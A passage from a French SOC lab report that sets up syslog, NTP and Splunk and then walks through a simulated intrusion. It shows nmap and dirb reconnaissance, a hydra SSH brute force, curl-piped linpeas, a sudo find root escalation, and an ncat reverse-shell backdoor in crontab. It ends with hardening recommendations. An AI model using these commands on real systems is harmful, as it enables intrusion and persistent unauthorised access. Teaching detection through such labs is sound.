Pour vérifier si le serveur SYSLOG communique bel et bien avec la machine SPLUNK, nous effectuons la commande ntpdate 192.168.2.13 depuis notre VM SPLUNK.



Figure 26: Vérification communication client et serveur de logs

Dans chaque machine cliente, nous mentionnons la configuration liée à l’adresse du serveur syslog: server 192.168.2.13 prefer iburst au niveau du fichier /etc/ntp.conf



Figure 27: Configuration du fichier /etc/ntp.conf des clients

Nous vérifions par la suite si le service ntp est activé sur chaque client.



Figure 28: Vérification de l'activation de NTP côté client

Nous utilisons la commande **ntp -p** pour interroger notre serveur NTP (Network Time Protocol) afin d'afficher une liste des serveurs NTP actuellement utilisés par notre système pour synchroniser l'heure. Le -p spécifie l'option "peers", qui permet de visualiser l'état des serveurs NTP (ou des pairs) avec lesquels votre système est en communication pour la synchronisation de l'heure. Enfin nous démarrons le serveur ntp.



Figure 29: Démarrage du service NTP

Après avoir paramétrer déployer le service de gestions des logs tant du côté client que du côté serveur, il est nécessaire d’intégrer la récupération de logs du pare-feu au niveau de notre serveur syslog. Pour cela, nous accédons aux paramètres de notre pare-feu, dans le champ **Remote log servers** on renseigne l’adresse de notre serveur et le port de connexion précédemment configuré pour la récupération des logs.



Figure 30: Configuration de l'IP du serveur sur Pfsense

Dans le dossier /var/log/ de notre serveur Syslog, nous retrouvons actuellement le dossier des logs du pare-feu PFSENSE nommé **pfsense.home.arpa,** celui nommé **commercial** pour la machine commercial et celui nommé **serverlog** pour le serveur rsyslog comme convenablement illustré ci-dessous**.**



Figure 31: Fichiers logs de Pfsense

Dans le dossier de logs **pfsense.home.arpa**, on utilisera le fichier php-fpm.log qui contient toutes les logs liés au manipulation dans l’interface graphique de PFSENSE. En faisant la commande **tail /var/log/pfsense.home.arpa/php-fpm.log** nous avons l’ensemble des logs renvoyés par la connexion que nous avons effectué depuis la machine splunk.



Figure 32: Visualisation des logs Pfsense

## RÉALISATION DE L’ATTAQUE

Le but principal de notre attaquant est de mettre en place une backdoor lui donnant accès au poste de travail du directeur commercial. Il va donc effectuer une élévation de privilèges en suivant un certain nombre d’étapes.

## Découverte du réseau

Pour mener à bien ses actions malveillantes, l’attaquant va effectuer depuis sa machine kali une découverte de réseau avec l’outil NMAP. En effectuant la commande **ip a**, il obtient l’adresse de l’interface Ethernet. Par la suite, il effectue la commande **nmap 192.168.2.0/24**



Figure 33: Découverte du réseau avec nmap

Afin d’avoir plus de détails sur les différents ports http ouverts nous effectuons la commande **nmap -sV -sC 192.168.2.17 192.168.2.1 -p 80.**



Figure 34: Ports HTTP ouverts

## Attaque Par Brute Force

On peut clairement visualiser deux ports 80/tcp ouvert, notre serveur de fichiers apache installé sur la machine 192.168.2.17 et le pare-feu Pfsense installé sur l’adresse 192.168.2.1. Pour en savoir plus sur notre serveur web de fichier, l’attaquant effectue la commande **dirb 192.168.2.17** pour envoyer des requêtes HTTP à l'adresse 192.168.2.17 en utilisant une liste prédéfinie de mots-clés (un dictionnaire) pour tenter de découvrir des répertoires et des fichiers accessibles mais qui ne sont pas directement visibles via la navigation web normale.



Figure 35: Fichiers contenus dans le serveur de fichiers

On peut visualiser tous les répertoires disponibles sur le serveur http. Etant donné que le but de notre attaquant c’est d’effectuer une élévation de privilèges il va se concentrer sur l’url [**http://192.168.2.17/comm**](http://192.168.2.17/comm)**.** L’attaquant va entrer cette URL et par la suite, il visualise les fichiers commercial.txt et list_fournisseur.txt.



Figure 36: fichiers du repertoire commercial

L’attaquant choisi le fichier commercial.txt dans lequel il découvre le ratio des différents agents commerciaux.



Figure 37: Liste des agents commerciaux et leur ratio

Sur la base des informations retrouvées sur l’url [**http://192.168.2.17/comm/commercial.txt**](http://192.168.2.17/comm/commercial.txt) **,** l’attaquant crée à partir d’un dictionnaire connu deux fichiers pour pouvoir effectuer l’attaque de brute force : le fichier d’identifiant user.txt et le fichier pwd.txt pour les mots de passe à essayer. En utilisant l’outil Hydra, l’attaquant réalise l’attaque brute de force à travers la commande **hydra -s 22 -L user.txt -p pwd.txt 192.168.2.17 -t 4 -V ssh**.



Figure 38: Attaque de brute force

On peut visualiser l’utilisateur **oussama** avec son mot de passe **abcd1234.** Lorsqu’on retourne dans le serveur syslog au niveau des log de la machine du directeur commercial, dans le repertoire /var/log/commercial, les logs de l’attaque de brute force qui vient d’être réalisé.



Figure 39: fichier log sshd.log de la machine commercial

On voit clairement qu’une connexion ssh sur le compte commercial Oussama s’est faite à partir du pc Kali (attaquant) qui a pour adresse IP 192.168.2.10 via le port 60688. L’attaquant dispose actuellement des accès du commercial Oussama, donc depuis le terminal son PC kali il effectue une connexion SSH.

Il utilise la commande **curl -L** [**https://github.com/peass-ng/releases/latest/download/linpeas.sh**](https://github.com/peass-ng/releases/latest/download/linpeas.sh) **|sh** pour télécharger et exécuter un script appelé linpeas.sh depuis le dépôt GitHub de **PEASS-ng** (Privilege Escalation Awesome Scripts SUITE) afin d’effectuer une élévation de privilèges.



Figure 40: Exécution du script linpeas.sh

Afin de visualiser les commandes exécutées par linpeas, l’attaquant effectue la commande **ls /usr/bin** , dès lors il retrouve une commande très intéressant nommé find.



Figure 41: La commande find

Pour élever le privilège, l’attaquant utilise la commande sudo find -exec "/bin/sh" \ ;

Puis on entre le mot de passe « **abcd1234 »** du commercial Oussama. En exécutant la commande whoami, l’attaquant constate qu’il est super-utilisateur (root)



Figure 42: élévation de privilèges

Afin de maintenir une backdoor et permettre à l’attaquant d’accéder au pc Commercial en mode root, il met en place une backdoor sur le PC commercial à travers une commande ncat qui fait en sorte que sa machine KALI écoute sur le port 5555 pour toute connexion TCP entrante.



Figure 43: Mise en place de la backdoor

Pour que la commande ncat 192.168.2.10 5555 -e /bin/bash s’exécute tout le temps, l’attaquant l’a ajouté au fichier /etc/crontab de la machine commercial afin qu’elle s’exécute chaque 48ème minute de toutes les heures. Rappelons ici que l’adresse IP de la machine de l’attaquant KALI est 192.168.2.10 car il est connecté au réseau de l’entreprise par un câble RJ45.



Figure 44: configuration du fichier /etc/crontab du Pc commercial

## Quelques recommandations des analystes SOC

Après la réalisation de notre attaque, nous avons pu énumérer quelques failles de la topologie et pensez une nouvelle topologie que **WOM Services** devrait adopter pour remédier à ce type d’attaque. Cette topologie se présente comme suit.



Figure 45: Proposition d'une architecture réseau

Nous recommandons également à l’entreprise **WOM Services**:

* L'implémentation de politiques de mots de passe robustes (complexité minimale, rotation périodique, longueur) ;
* La mise en place de mécanismes de verrouillage de compte après plusieurs tentatives de connexion échouées ;
* Un audit régulier des permissions des fichiers et programmes sensibles, notamment ceux avec des SUID ou sudoers ;
* L'application rapide des correctifs de sécurité dès la découverte de vulnérabilités dans les logiciels utilisés ;
* La mise en place d’une politique de filtrage au niveau du pare-feu PFSENSE qui respecte les standards du RGPD ;
* Elaborer une approche de sécurité en profondeur pour augmenter le niveau de sécurité des infrastructures et diminuer les risques d’attaques.

## ANALYSE DES LOGS PERTINENTS ET CAPTURE DU FLAG

Afin de retrouver le flag mis en place par notre attaquant, nous sommes emmenés à mener un certain nombre d’investigation sur les fichiers logs contenu dans le serveur syslog. Nous utilisons à cet effet notre machine SPLUNK. Pour accéder à notre SIEM Splunk nous exécutons depuis le terminal (en mode administrateur) de la machine splunk la commande **/opt/splunk/bin/splunk start**. Par la suite, nous accédons à l’interface graphique de splunk par l’url [**http://127.0.0.1:8000**](http://127.0.0.1:8000).

## Les fichiers logs pertinents

Depuis la machine SPLUNK, nous avons extrait sur notre serveur Syslog, des fichiers logs que nous avons jugés pertinents en vue de mener des investigations approfondies grâce au langage SPL de Splunk. Ces fichiers sont les suivants :

* **/var/log/commercial/auth.log** : utilisé pour enregistrer les événements relatifs à l'authentification sur la machine commercial (UbuntuDCom) où on peut visualiser les tentatives de connexions réussies (via SSH, sudo et autres) ; les changements de privilèges (utilisation de sudo) ; les actions liées à la sécurité comme les démarrages ou l’arrêt des services d’authentification.
* **/var/log/commercial/crontab.log :** fait référence au fichier de log spécifique utilisé pour enregistrer les activités liées aux tâches planifiées par **Cron** (le service qui gère les tâches automatisées) sur la machine commercial (UbuntuDCom).
* **/var/log/commercial/sshd.log :** le fichier de journalisation spécifique aux activités du démon SSH pour la machine « commercial » ou pour une configuration SSH particulière. Il contient des informations sur les connexions SSH, les tentatives d'authentification, les succès, les échecs, et les éventuelles erreurs ou avertissements.
* **/var/log/kern.log :** le fichier de journalisation dédié aux messages émis par le noyau Linux, essentiel pour la surveillance et le diagnostic des événements système bas-niveau, en particulier ceux liés au matériel et aux pilotes.
* **var/log/commercial/sudo.log :** un fichier de journalisation (log) personnalisé pour suivre les activités liées à l'utilisation de la commande sudo sur le pc commercial de l’entreprise.

## Analyse et capture du flag

Le but étant pour nous de retrouver le flag de l’attaquant, nous avons formulé une série de question pour mener à bien notre recherche dans chaque fichier log. Notre groupe d’analyste SOC a pu formuler au total 6 questions.

